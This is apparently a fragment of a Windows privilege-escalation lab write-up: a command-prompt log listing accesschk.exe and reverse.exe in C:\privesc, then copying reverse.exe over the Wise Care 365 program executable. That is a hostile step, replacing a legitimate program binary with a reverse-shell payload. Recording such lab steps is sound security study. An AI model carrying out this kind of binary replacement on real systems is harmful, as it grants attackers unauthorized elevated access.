 C:\privesc>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1067-CB24

 Directory of C:\privesc

02/23/2024  05:36 AM    <DIR>          .
02/23/2024  05:36 AM    <DIR>          ..
02/23/2024  02:53 AM         1,468,320 accesschk.exe
02/23/2024  05:36 AM             7,168 reverse.exe
               2 File(s)      1,475,488 bytes
               2 Dir(s)  12,247,871,488 bytes free

C:\privesc>copy C:\privesc\reverse.exe "C:\Program Files (x86)\Wise\Wise Care 365\Wise.exe"
copy C:\privesc\reverse.exe "C:\Program Files (x86)\Wise\Wise Care 365\Wise.exe"
        1 file(s) copied.

C:\privesc>